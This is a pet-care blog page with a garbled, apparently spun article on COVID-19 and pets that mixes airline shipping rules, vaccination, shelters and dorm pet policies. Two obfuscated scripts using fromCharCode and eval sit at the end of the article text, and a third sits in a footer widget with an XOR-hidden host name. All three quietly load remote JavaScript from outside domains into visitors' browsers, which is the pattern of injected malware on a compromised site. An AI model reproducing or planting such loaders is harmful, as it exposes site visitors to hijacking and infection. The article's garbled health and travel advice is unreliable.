								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3570" class="post-3570 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-advice tag-coronavirus tag-disinfect tag-newest tag-quarantine tag-regards">
				<header class="entry-header">
				<h1 class="entry-title">Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html" rel="bookmark"><time class="entry-date published" datetime="2020-11-16T22:21:21+07:00">16/11/2020</time><time class="updated" datetime="2020-11-07T15:22:57+07:00">07/11/2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg" width="252px" alt="pets and animal"></p>
<h2>Publications</h2>
<p>The journey policies of U.S. airways with regard to shipping animals are subject to change at any time. The Transportation Security Administration (TSA) coverage regarding the shipment of pets traveling as cargo on passenger planes must also be carefully reviewed. If your pet have to be shipped as cargo utilizing a business shipper, it is very important contact one early in the shifting process. It is crucial that you simply evaluate all considerations with the airline and, if necessary, the pet shipper you plan to make use of.</p>
<p>If animals, or people by the same matter, catch the same illness in the future, their body will recognise it and battle it off much more successfully. The safety supplied by a vaccine steadily declines after an animal is vaccinated, periodic revaccination is critical to remind the immune system to produce enough protecting antibodies. Antibody titers are blood checks that measure the amount of antibodies within the blood. While antibody titers do not exchange vaccination packages, they may assist your determine in case your pet has a reasonable expectation of safety against illness. Chapman’s Draper Animal Hospital closed its doorways to all people – except workers – on March 16, per week ahead of Utah’s order.</p>
<p>The better we understand the human-animal bond, the extra we can use it to improve individuals’s lives. This article summarizes what is understood and not identified about how animals assist enhance the well being and properly-being of individuals, and what the implications may be for serving to individuals who don’t have pets of their very own. Over 71 million American households (sixty two%) have a pet,and most people consider their pets as family members. Some analysis studies have discovered that people who have a pet have more healthy hearts, stay home sick much less typically, make fewer visits to the physician, get more train, and are much less depressed. Pets can also have a big influence on allergy symptoms, bronchial asthma, social assist, and social interactions with different individuals.</p>
<p>Patients are seen by appointment and extra info can be discovered online or by calling . While public health officers are still understanding how the virus works, there isn&#8217;t any evidence that pets can unfold the virus.</p>
<p>Dogs usually need to drink water that has been sitting around for days, are hurried alongside on their walks, in the event that they even get walked, and are yelled at to get off the furnishings or be quiet. Because domesticated animals retain many of their primary instincts and drives but are not able to survive on their very own in the wild, canines, cats, or birds, whose strongest need is to be free, have to be confined to homes, yards, or cages for their own security. However, because the scenario is ever-evolving, public and animal health officials may determine to test certain animals. In the United States, the decision to test should be made collaboratively between the attending veterinarian and local, state, and/or federal public well being and animal health officials.</p>
<p>We are required to carry lost pets with identification for 5 days (not including holidays and when the shelter is closed) and animals with out identification for three days, in the hopes that they can be reunited with their owners and avoid euthanasia. Small caged pets and fish are permitted in the residence halls; dogs and cats aren&#8217;t permitted. Residents are responsible for the nicely being of their pets including keeping cages and aquarium tanks clear.</p>
<p>A nice may be imposed for failure to observe responsible pet dealing with. If your pet is shipped as cargoover 5 days after your arrival within the EU, a commercialEU Pet Animal Health Certificate Formwill be required. The kind must be signed by your personal veterinarian and endorsed by a USDA-APHIS veterinarian inside 48 hrs. If your pet is simply transiting the EU, this regulation is not going to apply.</p>
<p>Reduced staffing in shelters as staff and volunteers turn into unwell or must quarantine. If the number of animals in shelters doesn&#8217;t also decrease dramatically a crisis of care may develop with inadequate capability and supplies to care for the animals in the shelter. A advice to restrict “non-essential” or “elective” surgical procedures has been made by the U.S. All well being care professionals need to undertake methods that will enable them to preserve PPE as much as potential, including veterinarians. Veterinary medicine is part of the general health care umbrella we have in the United States.</p>
<p>If you might be sick with COVID-19 signs, have someone else care on your dog, if attainable, and wash your hands totally earlier than and after contact. The first infections were linked to a live animal market in China, but the virus is now spreading from individual to individual. If separate workers just isn&#8217;t possible, non-uncovered pets ought to be cared for prior to exposed pets, and all PPE must be removed after handling uncovered pets.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/advice" rel="tag">advice</a>, <a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" rel="tag">coronavirus</a>, <a href="https://www.horsepropertyclassifieds.com/tag/disinfect" rel="tag">disinfect</a>, <a href="https://www.horsepropertyclassifieds.com/tag/newest" rel="tag">newest</a>, <a href="https://www.horsepropertyclassifieds.com/tag/quarantine" rel="tag">quarantine</a>, <a href="https://www.horsepropertyclassifieds.com/tag/regards" rel="tag">regards</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3570 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/reptile-veterinarian-animal-hospital.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Reptile Veterinarian, Animal Hospital</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/selecting-a-property-for-horses.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Selecting A Property For Horses</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-2724" class="post-2724 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-children">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html" rel="bookmark">Pets And Children</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>13/12/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>If you could have been contacted by an organization claiming to be IPATA please visit&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4412" class="post-4412 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-about tag-bangor tag-coronavirus tag-daily tag-maine tag-spreading">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html" rel="bookmark">What you need to find out about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>06/11/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The program offered help to people and households fleeing home violence; seniors requiring medical care&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2552" class="post-2552 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-eight">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-5.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care" rel="category tag">Reptile Health and Care</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-5.html" rel="bookmark">eight Best Pets for Kids: What Type of Pet is Best for You?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>16/10/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>To Reclaim Your Pet from Austin Animal Center Based on a qualitative analysis study, canine&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
